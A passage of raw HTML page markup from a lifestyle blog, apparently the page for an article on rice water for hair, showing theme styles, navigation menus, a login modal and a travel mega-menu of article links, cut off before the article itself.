i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#b70055}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#b70055!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#b70055}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#b70055}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#b70055!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#b73773}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>

<meta name="outreach-site-verification" content="9CqYgHOGJRtDiSoGfOK-0s-5rrOoRsvtyfbULJsP9GY" >


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifetrixcorner.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/category/beauty/",
                    "name": "Beauty"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifetrixcorner.com/rice-water-for-hair-how-to-use-and-its-benefits-in-2021/",
                    "name": "Rice Water for Hair &#8211; How to Use and Its Benefits in..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-180x180.png" />
<meta name="msapplication-TileImage" content="https://lifetrixcorner.com/wp-content/uploads/2022/05/cropped-Lifetrixcorner-logo-transparent-1-e1651913862947-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#b70055}.tdm-btn-style2:before{border-color:#b70055}.tdm-btn-style2{color:#b70055}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #b70055;-moz-box-shadow:0 2px 16px #b70055;box-shadow:0 2px 16px #b70055}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #b70055;-moz-box-shadow:0 4px 26px #b70055;box-shadow:0 4px 26px #b70055}</style>

	<style id="tdw-css-placeholder"></style></head>

<body class="wp-singular post-template-default single single-post postid-1069 single-format-standard wp-theme-Newspaper everest-forms-no-js td-standard-pack rice-water-for-hair-how-to-use-and-its-benefits-in-2021 global-block-template-15 td-medicine td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="td-mobile-main-menu"><li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li id="menu-item-13229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-358"><a href="https://lifetrixcorner.com/category/education/">Education</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li id="menu-item-14018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li id="menu-item-16095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-14014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Sunday, February 1, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-15917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-15917"><a href="https://lifetrixcorner.com/about-us/">About Us</a></li>
<li id="menu-item-15916" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15916"><a href="https://lifetrixcorner.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12160" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-12160"><a href="https://lifetrixcorner.com/write-for-us-guest-post/">Write For Us</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://lifetrixcorner.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://lifetrixcorner.com/">
			<img class="td-retina-data" data-retina="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" src="https://lifetrixcorner.com/wp-content/uploads/2022/05/Lifetrixcorner-logo-transparent-1-e1651913862947-300x162.png" alt="Lifetrixcorner" title="Lifetrixcorner"  width="" height=""/>
			<span class="td-visual-hidden">lifetrixcorner</span>
		</a>
	    </div>
    <div class="menu-primary-menu-container"><ul id="menu-primary-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://lifetrixcorner.com/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://lifetrixcorner.com/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-230"><a href="https://lifetrixcorner.com/category/wedding/">Wedding</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13229"><a href="https://lifetrixcorner.com/category/gifting/">Gifting</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://lifetrixcorner.com/category/home-improvement/">Home improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-222"><a href="https://lifetrixcorner.com/category/health/">Health</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-321"><a href="https://lifetrixcorner.com/category/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-356"><a href="https://lifetrixcorner.com/category/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-219"><a href="https://lifetrixcorner.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-218"><a href="https://lifetrixcorner.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-224"><a href="https://lifetrixcorner.com/category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "164";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "33";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" class="td-image-wrap " title="What Every Traveller Should Know Before Booking Online" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/10/pexels-cottonbro-5077049-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="What Every Traveller Should Know Before Booking Online" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/what-every-traveller-should-know-before-booking-online/"  rel="bookmark" title="What Every Traveller Should Know Before Booking Online">What Every Traveller Should Know Before Booking Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" class="td-image-wrap " title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/09/Where-to-Stay-in-Dublin-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dublin" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/where-to-stay-in-dublin-for-festivals-events-local-experiences/"  rel="bookmark" title="Where to Stay in Dublin for Festivals, Events &#038; Local Experiences">Where to Stay in Dublin for Festivals, Events &#038; Local Experiences</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" class="td-image-wrap " title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cruise Dubai" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/why-a-dhow-cruise-is-the-best-evening-experience-in-dubai/"  rel="bookmark" title="Why a Dhow Cruise Is the Best Evening Experience in Dubai">Why a Dhow Cruise Is the Best Evening Experience in Dubai</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" class="td-image-wrap " title="7 Must-Visit Places in Dubai for an Unforgettable Experience" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/7-must-visit-places-in-dubai-for-an-unforgettable-experienc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Visit Places in Dubai" title="7 Must-Visit Places in Dubai for an Unforgettable Experience" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/7-must-visit-places-in-dubai-for-an-unforgettable-experience/"  rel="bookmark" title="7 Must-Visit Places in Dubai for an Unforgettable Experience">7 Must-Visit Places in Dubai for an Unforgettable Experience</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons/"  rel="bookmark" class="td-image-wrap " title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/08/romantic-bali-why-couples-from-dubai-choose-it-for-honeymoons-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Honeymoons" title="Romantic Bali: Why Couples from Dubai Choose It for Honeymoons" /></a></div>                <a href="https://lifetrixcorner.com/category/travel/" class="td-post-category" >Travel</a>            </div>

            <div class="item-details">
